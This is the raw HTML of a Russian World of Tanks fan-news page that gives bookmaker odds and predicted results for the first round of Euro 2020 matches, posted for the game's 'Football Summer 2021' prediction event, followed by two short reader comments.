						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/novogodnee-nastuplenie/2024/novogodniy-kalendar/">Новогодний календарь 2024</a></li></ul></li></ul></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/zimniy-reyd/">Зимний рейд</a></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/khellouin/">Хэллоуин</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/khellouin/vavilon-zapretnaya-zona/">Вавилон: Запретная зона</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/khellouin/proekt-vavilon/">Проект «Вавилон»</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/vaffentrager/">Ваффентрагер</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/vaffentrager/paradoks/">Ваффентрагер: Парадокс</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/vaffentrager/vaffentrager-rasplata/">Ваффентрагер: Расплата</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/posledniy-vaffentrager/">Последний Ваффентрагер</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/vozvraschenie-vaffentragera/">Возвращение Ваффентрагера</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/waffentrager/waffentrager-nasledie/">Ваффентрагер: Наследие</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/operatsii/">Операции</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/operatsii/tochka-kipeniya/">Операция «Точка кипения»</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/operatsiya-pochtalon/">Операция «Почтальон»</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/operatsiya-overlord/">Операция &quot;Оверлорд&quot;</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/den-rozhdeniya/">День рождения</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/den-rozhdeniya/15-let/">15 лет</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/den-rozhdeniya/14-let/">14 лет</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/posledniy-rubezh/">Последний рубеж</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/posledniy-rubezh/ispytanie/">Последний рубеж: Испытание</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/posledniy-rubezh/operatsiya-pandora/">Операция «Пандора»</a></li></ul></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/bolshe-zelyonogo/">Больше зелёного!</a></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/marafony/">Марафоны</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/marafony/raskat-groma/">Раскат Грома</a></li></ul></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/mirnyy-13/">Мирный-13</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/natisk/">Натиск</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/zov-k-poslednemu-rubezhu/">Зов к последнему рубежу</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/festival-zelyonoy-udachi/">Фестиваль зелёной удачи</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/manyovry/">Манёвры</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/liniya-fronta/">Линия фронта</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/stalnoy-okhotnik/">Стальной охотник</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/auktsion/">Аукцион</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/konstruktorskoe-byuro/">Конструкторское бюро</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/arkada/">Аркада</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/kosmicheskaya-ekspeditsiya/">Космическая экспедиция</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/rangovye-boi/">Ранговые бои</a></li></ul></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/twitch-prime-gaming/">Prime Gaming / Twitch Prime</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/globalnaya-karta/">Глобальная карта</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/boevoy-propusk/">Боевой пропуск</a></li></ul></li><li class="top-menu_item"><a href="https://wotexpress.info/clauses/"class="top-menu_link">Статьи</a></li><li class="top-menu_item"><a href="https://wotexpress.info/news/wot-heat/"class="top-menu_link">WOT: HEAT</a></li></ul>
			<div class="nav-separator"></div>
			 <ul class="top-menu"><li class="top-menu_item"><a href="https://wotexpress.info/news/mir-tankov/obnovleniya/1-40/" id="newyear"class="top-menu_link">Обновление 1.40</a></li><li class="top-menu_item"><a href="https://wotexpress.info/news/mir-tankov/bonus-kody/" id="bonus"class="top-menu_link">Бонус-коды</a></li></ul>
		</nav>
	</div>
</header>
		<div class="main-col">
			<aside class="left-col">
<div class="news-popular">
	<div class="block-title">Популярное</div>
	<div class="news-tabs">
		<div class="news-tabs_item active">7 дней</div>
		<div class="news-tabs_item">30 дней</div>
	</div>
	<div class="news-popular_con">
		<div class="news-con_item open">
			<div class="news-popular_list"><article class="news-popular_item"><a href="https://wotexpress.info/news/mir-tankov/general/merkava-m48--novyy-tank-dlya-vtorogo-sezona-proekta-orbita-v-mir-tankov/" onclick="yaCounter39866500.reachGoal('popular'); return true;"><div class="news-item_name">Merkava M48 — новый танк для второго сезона Проекта «Орбита» в Мир танков</div><div class="news-item_data">26 января, понедельник</div></a></article><article class="news-popular_item"><a href="https://wotexpress.info/news/world-of-tanks/sobytiya/auktsion/auktsion-2026-v-world-of-tanks-spetsialnye-predlozheniya-benedikta/" onclick="yaCounter39866500.reachGoal('popular'); return true;"><div class="news-item_name">Аукцион 2026 в World of Tanks: специальные предложения Бенедикта</div><div class="news-item_data">27 января, вторник</div></a></article><article class="news-popular_item"><a href="https://wotexpress.info/news/mir-tankov/boevoy-propusk/artefakty-proshlogo/podrobnosti-boevogo-propuska-artefakty-proshlogo-v-mire-tankov/" onclick="yaCounter39866500.reachGoal('popular'); return true;"><div class="news-item_name">Подробности Боевого пропуска: Артефакты прошлого в Мире танков</div><div class="news-item_data">26 января, понедельник</div></a></article><article class="news-popular_item"><a href="https://wotexpress.info/news/mir-tankov/sobytiya/konstruktorskoe-byuro/daty-konstruktorskogo-byuro-na-tank-ob-278-v-mire-tankov/" onclick="yaCounter39866500.reachGoal('popular'); return true;"><div class="news-item_name">Даты конструкторского бюро на танк Об. 278 в Мире танков</div><div class="news-item_data">27 января, вторник</div></a></article><article class="news-popular_item"><a href="https://wotexpress.info/news/mir-tankov/auktsion/raspisanie-lotov-zimnego-auktsiona-yanvar-2026-v-world-of-tanks/" onclick="yaCounter39866500.reachGoal('popular'); return true;"><div class="news-item_name">Расписание лотов зимнего Аукциона (январь 2026) в World of Tanks</div><div class="news-item_data">27 января, вторник</div></a></article></div>
		</div>
		<div class="news-con_item">
			<form method="POST" class="block_defer_form js_block_defer_form news_show_block js_news_show_block ajax"><input type="hidden" name="attributes[name]" value="show_block"><input type="hidden" name="attributes[module]" value="news"><input type="hidden" name="attributes[count]" value="5"><input type="hidden" name="attributes[images]" value="1"><input type="hidden" name="attributes[sort]" value="popular30"><input type="hidden" name="attributes[template]" value="popular"><input type="hidden" name="attributes[check_hash_user]" value=""><input type="hidden" name="defer" value="event"> <input class="defer-submit" type="submit" value="Загрузить"></form>
		</div>
	</div>
</div>
				<div class="bs-r bs-r-1160"><div class="bs-r_body" align="center"></div></div>
			</aside>
			<main class="center-col">
                <div class="newsid"><div class="newsid_noimg-text"><nav class="breadcrumbs-d" itemscope="" itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs"><span class="breadcrumb-d" itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://wotexpress.info/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a> /</span> <span class="breadcrumb-d" itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://wotexpress.info/news/"><span itemprop="name">Новости</span><meta itemprop="position" content="2"></a> /</span> <span class="breadcrumb-d" itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://wotexpress.info/news/world-of-tanks/"><span itemprop="name">Новости World of Tanks</span><meta itemprop="position" content="3"></a> /</span> <span class="breadcrumb-d" itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem"><meta itemprop="item" content="https://wotexpress.info/news/world-of-tanks/iventy/futbolnoe-leto-2021/prognozy-na-pervyy-tur-sobytiya-futbolnoe-leto-202"><span itemprop="name">Прогнозы на первый тур события «Футбольное лето 2021» в World of Tanks</span><meta itemprop="position" content="4"></span></nav><h1>Прогнозы на первый тур события «Футбольное лето 2021» в World of Tanks</h1><div class="newsinfo black"><div class="newsinfo__date">10 июня 2021  г.</div><div class="newsinfo__counter" title="Просмотров: 13170"><svg class="newsinfo__counter-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20">
							<path d="M.2 10a11 11 0 0 1 19.6 0A11 11 0 0 1 .2 10zm9.8 4a4 4 0 1 0 0-8 4 4 0 0 0 0 8zm0-2a2 2 0 1 1 0-4 2 2 0 0 1 0 4z"/>
						</svg><div class="newsinfo__counter-value">13170</div></div><span class="js_rating-votes rating-votes solo_rating " module_name="news" element_id="5611" element_type="element"><div class="js_rating-votes_item like-btn" onclick="yaCounter39866500.reachGoal('like'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like ">32</span></span></div></div><div class="bs-r bs-r-1148"><div class="bs-r_body" align="center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7426844697713322"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7426844697713322"
     data-ad-slot="2207404125"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="newsid_text"><p><span>Если Вы не любите и не смотрите футбол, не знаете победителя ЧМ-2018 и вообще хоккей збс, то вот прогнозы от профессионалов, букмекеров на 1 тур для танкового события &laquo;Футбольное лето 2021&raquo;:</span></p>
<p><span>ПТ, 11 июня:</span></p>
<ul>
<li><span>Турция &ndash;&nbsp;</span><span>Италия | П1 8.40 &mdash; П2 1.55 | Победа Италии</span></li>
</ul>
<p><span>СБ, 12 июня:</span></p>
<ul>
<li><span>Уэльс &ndash;&nbsp;</span><span>Швейцария | П1 4.00 &mdash; П2 2.20 | Победа Швейцарии</span></li>
<li><span>Дания &ndash;&nbsp;</span><span>Финляндия | П1 1.47 &mdash; П2 9.60 | Победа Дании</span></li>
<li><span>Бельгия &ndash;&nbsp;</span><span>Россия | П1 1.76 &mdash; П2 5.40 | Победа Бельгии</span></li>
</ul>
<p><span>ВС, 13 июня:</span></p>
<ul>
<li><span>Англия &ndash;&nbsp;</span><span>Хорватия | П1 1.67 &mdash; П2 6.60 | Победа Англии</span></li>
<li><span>Австрия &ndash;&nbsp;</span><span>Северная Македония | П1 1.75 &mdash; П2 6.00 | Победа Австрии</span></li>
<li><span>Нидерланды &ndash;&nbsp;</span><span>Украина | П1 1.69 &mdash; П2 6.10 | Победа Нидерландов</span></li>
</ul>
<p><span>ПН, 14 июня:</span></p>
<ul>
<li><span>Шотландия &ndash;&nbsp;</span><span>Чехия | X 3.00 | Ничья</span></li>
<li><span>Польша &ndash;&nbsp;</span><span>Словакия | П1 1.85 &mdash; П2 5.30 | Победа Польши</span></li>
<li><span>Испания &ndash;&nbsp;</span><span>Швеция | П1 1.47 &mdash; П2 9.30 | Победа Испании</span></li>
</ul>
<p><span>ВТ, 15 июня:</span></p>
<ul>
<li><span>Венгрия &ndash;&nbsp;</span><span>Португалия | П1 8.00 &mdash; П2 1.50 | Победа Португалии</span></li>
<li><span>Франция &ndash;&nbsp;</span><span>Германия | X 3.20 | Ничья</span></li>
</ul>
<hr>
<p><span>Сайт:&nbsp;</span><a href="https://matchday.worldoftanks.ru/ru/events/matchday2021" target="_blank" rel="nofollow noopener noreferrer">ссылка</a><span>&nbsp;(нужен логин).</span></p></div><div class="newsid_allimg"><a href="https://wotexpress.info/userfls/news/large/3/25417_prognozy-na-pervyy-tur-soby.webp" data-fancybox="gallery5611news"><img src="/userfls/news/medium/3/25417_prognozy-na-pervyy-tur-soby.webp" width="342" height="219" alt="Прогнозы на первый тур события «Футбольное лето 2021» в World of Tanks" title="Прогнозы на первый тур события «Футбольное лето 2021» в World of Tanks"></a><a href="https://wotexpress.info/userfls/news/large/3/25416_prognozy-na-pervyy-tur-soby.webp" data-fancybox="gallery5611news"><img src="/userfls/news/medium/3/25416_prognozy-na-pervyy-tur-soby.webp" width="315" height="219" alt="Прогнозы на первый тур события «Футбольное лето 2021» в World of Tanks" title="Прогнозы на первый тур события «Футбольное лето 2021» в World of Tanks"></a></div><div class="newsid-bottom"><div class="newsid-share"><span>Поделиться:</span><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-curtain data-limit="5" data-services="telegram,vkontakte,whatsapp,viber,odnoklassniki,twitter,messenger,reddit"></div></div><div class="newsid-motivation"><p><strong>Понравилась новость? Тогда поставь ей лайк, и не забудь оставить свой комментарий.</strong><br><strong>А так же, добавь наш сайт в закладки (нажми Ctrl+D), не теряй нас.</strong></p></div></div><div class="newsid_other"><div class="newsid_other-row"><a href="https://wotexpress.info/news/world-of-tanks/sobytiya/auktsion/itogi-chetvyortogo-lota-zimnego-auktsiona-2026-v-world-of-tanks/" class="newsid_other-id" onclick="yaCounter39866500.reachGoal('black'); return true;">Итоги четвёртого лота Зимнего аукциона 2026 в World of Tanks</a><a href="https://wotexpress.info/news/world-of-tanks/sobytiya/auktsion/pyatyy-lo-budet-idti-po-sisteme-gollandskiy-auktsion-v-world-of-tanks/" class="newsid_other-id" onclick="yaCounter39866500.reachGoal('black'); return true;">Пятый лот будет идти по системе голландский аукцион в World of Tanks</a><a href="https://wotexpress.info/news/mir-tankov/boevoy-propusk/artefakty-proshlogo/kak-bystro-prokhodit-boevoy-propusk-artefakty-proshlogo-v-mire-tankov/" class="newsid_other-id" onclick="yaCounter39866500.reachGoal('black'); return true;">Как быстро проходить Боевой пропуск: Артефакты прошлого в Мире танков</a><a href="https://wotexpress.info/news/world-of-tanks/sobytiya/auktsion/udarnyy-chetvyortyy-lot-zimnego-auktsiona-2026-na-eu-servere-world-of-tanks/" class="newsid_other-id" onclick="yaCounter39866500.reachGoal('black'); return true;">Ударный— четвёртый лот Зимнего аукциона 2026 на EU-сервере World of Tanks</a><a href="https://wotexpress.info/news/world-of-tanks/sobytiya/auktsion/nesravnennyy--chetvyortyy-lot-zimnego-auktsiona-2026-v-world-of-tanks/" class="newsid_other-id" onclick="yaCounter39866500.reachGoal('black'); return true;">Несравненный — четвёртый лот Зимнего аукциона 2026 на ASIA и CN серверах World of Tanks</a></div></div><div class="bs-r bs-r-1149"><div class="bs-r_body" align="center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7426844697713322"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7426844697713322"
     data-ad-slot="5052795988"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><section class="comments"><div class="block-title">Комментарии</div><div class="comments-list js_comments_discuss"><article class="comment-branch"><div class="comment-branch_item"><a name="comment13628"></a><div class="comment-detail"><a class="comment-info_avatar" href="https://wotexpress.info/user/?name=JIbICA9I_rHuDa" title="Пользователь" style="background-image: url(https://wotexpress.info/userfls/avatar/JIbICA9I_rHuDa.png)"></a><div class="comment-info"><div class="comment-info_name"><a href="https://wotexpress.info/user/?name=JIbICA9I_rHuDa" title="Пользователь"><span class="account-d__name">_</span> <span class="account-d__nikname">(JIbICA9I_rHuDa)</span></a></div><div class="comment-info-date-block"><div class="comment-info-date" title="Дата публикации">10 июня 2021  г.</div></div></div></div><div class="comment-text"><div class="detail-d detail-d_text _text" title="Текст сообщения">Т.е. вничью никто играть не будет... Ясно. Понятно. <img src="https://wotexpress.info/modules/bbcode/smiles/smile.gif"></div><div class="comment-answer"><div class="comment-answer_button"><span class="js_rating-votes rating-votes " module_name="comments" element_id="13628" element_type="element"><div class="js_rating-votes_item vote-like like-comment" alt="+" onclick="yaCounter39866500.reachGoal('likecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like-comment">2</span><div class="js_rating-votes_item vote-dislike dislike-comment" alt="+" onclick="yaCounter39866500.reachGoal('dislikecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 8.48505L20.9754 12.5648C21.1516 13.5838 20.368 14.5158 19.335 14.5158H14.1539C13.6404 14.5158 13.2494 14.9767 13.3325 15.484L13.9952 19.5286C14.1028 20.1857 14.0721 20.858 13.9049 21.5025C13.7664 22.0364 13.3545 22.465 12.8128 22.6391L12.6678 22.6856C12.3404 22.7908 11.9831 22.7663 11.6744 22.6176C11.3347 22.4539 11.0861 22.1553 10.994 21.8001L10.5183 19.9663C10.3669 19.3828 10.1465 18.8195 9.86218 18.2874C9.44683 17.5098 8.80465 16.8875 8.13711 16.3123L6.69838 15.0725C6.29272 14.7229 6.07968 14.1994 6.12584 13.6656L6.93801 4.27293C7.0125 3.41139 7.7328 2.75 8.59658 2.75H13.2452C16.7265 2.75 19.6975 5.17561 20.2699 8.48505Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 15.2651C3.36893 15.2824 3.71261 14.9806 3.74721 14.5804L4.71881 3.34389C4.78122 2.6221 4.21268 2 3.48671 2C2.80289 2 2.25 2.55474 2.25 3.23726V14.5158C2.25 14.9174 2.5664 15.2478 2.96767 15.2651Z"/></svg></div><span class="count-dislike-comment">1</span></span></div></div></div></div><div class="comment-branch_level js_comments_discuss13628_result"><article class="comment-branch"><div class="comment-branch_item"><a name="comment13629"></a><div class="comment-detail"><a class="comment-info_avatar" href="https://wotexpress.info/user/?name=JIbICA9I_rHuDa" title="Пользователь" style="background-image: url(https://wotexpress.info/userfls/avatar/JIbICA9I_rHuDa.png)"></a><div class="comment-info"><div class="comment-info_name"><a href="https://wotexpress.info/user/?name=JIbICA9I_rHuDa" title="Пользователь"><span class="account-d__name">_</span> <span class="account-d__nikname">(JIbICA9I_rHuDa)</span></a></div><div class="comment-info-date-block"><div class="comment-info-date" title="Дата публикации">10 июня 2021  г.</div></div></div></div><div class="comment-text"><div class="detail-d detail-d_text _text" title="Текст сообщения">Ай, сорян, не заметил... Есть 2 ничьи, ок</div><div class="comment-answer"><div class="comment-answer_button"><span class="js_rating-votes rating-votes " module_name="comments" element_id="13629" element_type="element"><div class="js_rating-votes_item vote-like like-comment" alt="+" onclick="yaCounter39866500.reachGoal('likecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like-comment">3</span><div class="js_rating-votes_item vote-dislike dislike-comment" alt="+" onclick="yaCounter39866500.reachGoal('dislikecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 8.48505L20.9754 12.5648C21.1516 13.5838 20.368 14.5158 19.335 14.5158H14.1539C13.6404 14.5158 13.2494 14.9767 13.3325 15.484L13.9952 19.5286C14.1028 20.1857 14.0721 20.858 13.9049 21.5025C13.7664 22.0364 13.3545 22.465 12.8128 22.6391L12.6678 22.6856C12.3404 22.7908 11.9831 22.7663 11.6744 22.6176C11.3347 22.4539 11.0861 22.1553 10.994 21.8001L10.5183 19.9663C10.3669 19.3828 10.1465 18.8195 9.86218 18.2874C9.44683 